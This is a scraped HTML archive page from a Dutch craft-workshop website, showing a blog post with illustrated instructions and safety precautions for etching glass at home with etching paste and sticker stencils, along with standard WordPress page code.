

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dewonderwerkplaats.nl/tag/etsen/
body_size: 12432
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>etsen Archieven - De WonderWerkplaats</title>
	<link rel="canonical" href="https://dewonderwerkplaats.nl/tag/etsen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="etsen Archieven - De WonderWerkplaats" />
	<meta property="og:url" content="https://dewonderwerkplaats.nl/tag/etsen/" />
	<meta property="og:site_name" content="De WonderWerkplaats" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dewonderwerkplaats.nl/tag/etsen/","url":"https://dewonderwerkplaats.nl/tag/etsen/","name":"etsen Archieven - De WonderWerkplaats","isPartOf":{"@id":"https://dewonderwerkplaats.nl/#website"},"primaryImageOfPage":{"@id":"https://dewonderwerkplaats.nl/tag/etsen/#primaryimage"},"image":{"@id":"https://dewonderwerkplaats.nl/tag/etsen/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://dewonderwerkplaats.nl/tag/etsen/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://dewonderwerkplaats.nl/tag/etsen/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://dewonderwerkplaats.nl/tag/etsen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dewonderwerkplaats.nl/"},{"@type":"ListItem","position":2,"name":"etsen"}]},{"@type":"WebSite","@id":"https://dewonderwerkplaats.nl/#website","url":"https://dewonderwerkplaats.nl/","name":"De WonderWerkplaats","description":"Creatieve workshops voor jong en oud","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dewonderwerkplaats.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="De WonderWerkplaats &raquo; feed" href="https://dewonderwerkplaats.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="De WonderWerkplaats &raquo; reactiesfeed" href="https://dewonderwerkplaats.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="De WonderWerkplaats &raquo; etsen tagfeed" href="https://dewonderwerkplaats.nl/tag/etsen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dewonderwerkplaats.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=312b2a9403bc50e9202aa24e5d3de228"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='modern-studio-pro-theme-css' href='https://dewonderwerkplaats.nl/wp-content/themes/modern-studio-pro/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dewonderwerkplaats.nl/wp-includes/css/dist/block-library/style.min.css?ver=312b2a9403bc50e9202aa24e5d3de228' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dewonderwerkplaats.nl/wp-includes/css/dashicons.min.css?ver=312b2a9403bc50e9202aa24e5d3de228' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%7CMontserrat&#038;ver=1.0' type='text/css' media='all' />
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare&#038;ver=8.4.6' id='ssba-sharethis-js'></script>
<script type='text/javascript' src='https://dewonderwerkplaats.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dewonderwerkplaats.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dewonderwerkplaats.nl/wp-content/themes/modern-studio-pro/js/responsive-menu.js?ver=1.0.0' id='ms-responsive-menu-js'></script>
<script type='text/javascript' src='https://dewonderwerkplaats.nl/wp-content/themes/modern-studio-pro/js/sticky-message.js?ver=1.0.0' id='ms-sticky-message-js'></script>
<link rel="https://api.w.org/" href="https://dewonderwerkplaats.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://dewonderwerkplaats.nl/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dewonderwerkplaats.nl/xmlrpc.php?rsd" />
<link rel="pingback" href="https://dewonderwerkplaats.nl/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://dewonderwerkplaats.nl/wp-content/uploads/2015/05/cropped-wonderwerkplaats.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://dewonderwerkplaats.nl/wp-content/themes/modern-studio-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://dewonderwerkplaats.nl/wp-content/uploads/2015/05/cropped-cropped-wonderwerkplaats-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dewonderwerkplaats.nl/wp-content/uploads/2015/05/cropped-cropped-wonderwerkplaats-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dewonderwerkplaats.nl/wp-content/uploads/2015/05/cropped-cropped-wonderwerkplaats-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dewonderwerkplaats.nl/wp-content/uploads/2015/05/cropped-cropped-wonderwerkplaats-270x270.jpg" />
</head>
<body data-rsssl=1 class="archive tag tag-etsen tag-25 custom-background custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dewonderwerkplaats.nl/">De WonderWerkplaats</a></p><p class="site-description">Creatieve workshops voor jong en oud</p></div></div></header><div class="navigation-container"><nav class="nav-primary" aria-label="Hoofd"><div class="wrap"><ul id="menu-links" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://www.dewonderwerkplaats.nl/"><span >Thuis</span></a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1708"><a href="https://dewonderwerkplaats.nl/werkplaats/"><span >Werkplaats</span></a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://www.dewonderwerkplaats.nl/2013/07/calendula-olie-maken/"><span >Calendula olie maken</span></a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.dewonderwerkplaats.nl/2013/11/sinterklaas-diorama/"><span >Diorama maken</span></a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.dewonderwerkplaats.nl/2014/06/glas-etsen-met-etspasta/"><span >Glas etsen</span></a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.dewonderwerkplaats.nl/2014/05/glasmozaiek/"><span >Glasmozaïek</span></a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.dewonderwerkplaats.nl/2013/09/halloween-mobiel/"><span >Halloween mobiel maken</span></a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://www.dewonderwerkplaats.nl/2013/10/papier-marmeren/"><span >Papier marmeren</span></a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.dewonderwerkplaats.nl/2013/06/papier-scheppen/"><span >Papier scheppen</span></a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://www.dewonderwerkplaats.nl/2013/10/eikels-vilten/"><span >Vilten</span></a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://www.dewonderwerkplaats.nl/2014/06/regenboogbrood/"><span >Regenboogbrood bakken</span></a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://www.dewonderwerkplaats.nl/2013/11/sint-maarten-transparant/"><span >Transparanten maken</span></a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://www.dewonderwerkplaats.nl/2014/04/vogelhuisjes/"><span >Vogelhuisje maken</span></a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://www.dewonderwerkplaats.nl/2014/05/zandmandala/"><span >Zandmandala&#8217;s maken</span></a></li>
</ul>
</li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secundair"><div class="wrap"><ul id="menu-rechts" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1720"><a href="https://dewonderwerkplaats.nl/instructies/"><span >Instructies</span></a>
<ul class="sub-menu">
	<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://dewonderwerkplaats.nl/instructies/vinyl-sjabloon-instructies/"><span >Instructies aanbrengen vinyl sjabloon</span></a></li>
</ul>
</li>
<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1719"><a href="https://dewonderwerkplaats.nl/contact/"><span >Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://dewonderwerkplaats.nl/wie-zijn-wij/"><span >Even voorstellen</span></a></li>
</ul>
</li>
</ul></div></nav></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-935 post type-post status-publish format-standard has-post-thumbnail category-wonderwerkplaats-workshops tag-ets tag-etsen tag-etspasta tag-glas tag-glasets tag-glasetsen tag-mousseline-glas tag-pasta tag-sjablonen tag-zuur entry" aria-label="Glas etsen met etspasta kun je zelf doen! Maak je eigen cadeaus."><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://dewonderwerkplaats.nl/2014/06/glas-etsen-met-etspasta/">Glas etsen met etspasta kun je zelf doen! Maak je eigen cadeaus.</a></h2>
</header><div class="entry-content"><p><strong>Op zoek naar workshops glasetsen? Bezoek de evenementen kalender van De WonderwerkPlaats voor de eerstvolgende <a href="https://www.facebook.com/dewonderwerkplaats/events" target="_blank">workshop glasetsen</a>. </strong></p>
<p><em>Glas etsen met etspasta of zuur is niet moeilijk maar je moet wel heel zorgvuldig te werk gaan want je werkt met een bijtend goedje. Deze techniek is niet geschikt voor kinderen!</em></p>
<figure id="attachment_1874" aria-describedby="caption-attachment-1874" style="width: 574px" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="size-full wp-image-1874" src="https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/09.png" alt="glasetsen" width="574" height="446" srcset="https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/09.png 574w, https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/09-300x233.png 300w" sizes="(max-width: 574px) 100vw, 574px" /><figcaption id="caption-attachment-1874" class="wp-caption-text">Glas ets workshop resultaat</figcaption></figure>
<h3>Benodigdheden glas etsen</h3>
<ul>
<li>Glazen voorwerpen van ongehard glas</li>
<li>Afwasmiddel zonder citroen, theedoek</li>
<li>Transfertape of schilderstape</li>
<li>Alcohol of glasreiniger</li>
<li>Rubberen of latex handschoenen</li>
<li>Etspasta</li>
<li>Sticker sjablonen</li>
<li>Spatels</li>
<li>Plastic placemat</li>
<li>Stromend water (emmer of metalen spoelbak)</li>
</ul>
<h3>Uitleg benodigdheden</h3>
<p>Voor het etsen van glas met etspasta kun je diverse voorwerpen van glas gebruiken, mits het ongehard glas is. De meeste gebruiksvoorwerpen van glas in huis zijn van ongehard glas, maar een ovenschaal bijvoorbeeld kan van gehard glas zijn. Een kwestie van uitproberen, als glas gehard is, werkt de pasta niet. Het glas moet ook schoon zijn, vetvlekken verwijder je met alcohol of glasreiniger.</p>
<p>Omdat etspasta een bijtend zuur is, kun je rubberen of latex handschoenen dragen. Deze zijn gewoon bij de supermarkt te koop bij de huishoudafdeling. Werk in een geventileerde ruimte! De etspasta bijt in het glas maar plastic kan gek genoeg wel tegen dit bijtende zuur. De pasta wordt daarom in plastic bewaard. Werken kan op plastic placemats.</p>
<p>De stickersjablonen kun je zelf snijden uit stickervel of <a href="http://www.wonderwerkplaats.nl/glasetsen" target="_blank">bestellen bij De WonderWerkplaats</a>. We gebruiken de sjablonen 1 keer en brengen ze daarna naar het chemisch afval. Om de stickersjablonen op het glas aan te brengen op het glas kun je gebruik maken van transfertape of schilderstape. Transfertape is schilderstape maar dan op een grote brede rol. Als je dit niet in huis hebt is gewoon schilderstape ook voldoende. Om het sjabloon makkelijk op zijn plaats te laten &#8216;glijden&#8217; kun je het glas nat maken met een beetje zeepsop, vermijd sop met citroen want dat schuift minder goed. Het glas kun je dan weer drogen met een theedoek.</p>
<p>Naast een goed geventileerde ruimte heb je stromend water nodig om de glazen af te spoelen. Let op: de etspasta kan ook het glazuur van een porseleinen wasbak aantasten, afspoelen in een wasbak kan daarom alleen in een metalen of kunststof spoelbak of emmer. De etspasta verwijderen kan ook met W5 doekjes (Lidl).</p>
<h3>Aan de slag</h3>
<ol>
<li>maak het glas schoon met alcohol of glasreiniger</li>
<li>plak het stickersjabloon op het glas, met of zonder gebruik van zeepsop of tape</li>
<li>trek rubber handschoenen aan</li>
<li>smeer de etspasta op het sjabloon in een dun laagje, zorg dat alle gaten bedekt zijn en kom niet over het sjabloon heen</li>
<li>laat de etspasta 5 tot 10 minuten inwerken</li>
<li>schep met een spatel of een bankpasje de pasta eraf en doe deze terug in de pot</li>
<li>verwijder de resten etspasta met W5 doekjes of spoel het af met water</li>
<li>verwijder het sjabloon en gooi dit weg in een plastic bak</li>
<li>maak het glas weer schoon met W5 doekjes of spoel het af onder de kraan</li>
</ol>
<p>Om er zeker van te zijn dat het glas helemaal schoon is kun je het nog in de vaatwasser doen.</p>
<p>De etssjablonen en de gebruikte doekjes zijn nu chemisch afval! Ga hier zorgvuldig mee om. Bewaar de etspasta buiten het bereik van kinderen!</p>
<figure id="attachment_1876" aria-describedby="caption-attachment-1876" style="width: 547px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-1876" src="https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/011.png" alt="sticker sjabloon" width="547" height="365" srcset="https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/011.png 547w, https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/011-300x200.png 300w" sizes="(max-width: 547px) 100vw, 547px" /><figcaption id="caption-attachment-1876" class="wp-caption-text">Het opplakken van een sticker sjabloon</figcaption></figure>
<p><img decoding="async" class="alignnone size-full wp-image-1880" src="https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/03.png" alt="het glasets sjabloon insmeren met etspasta" width="547" height="365" srcset="https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/03.png 547w, https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/03-300x200.png 300w" sizes="(max-width: 547px) 100vw, 547px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1882" src="https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/11.png" alt="tada! ik kan glasetsen" width="574" height="434" srcset="https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/11.png 574w, https://dewonderwerkplaats.nl/wp-content/uploads/2014/06/11-300x227.png 300w" sizes="(max-width: 574px) 100vw, 574px" /></p>
<h3>Glas ets sjablonen bestellen</h3>
<p>Kijk op onze <a href="http://www.wonderwerkplaats.nl/glasetsen" target="_blank">webshop voor het bestellen van gepersonaliseerde glasets sjablonen</a>.</p>
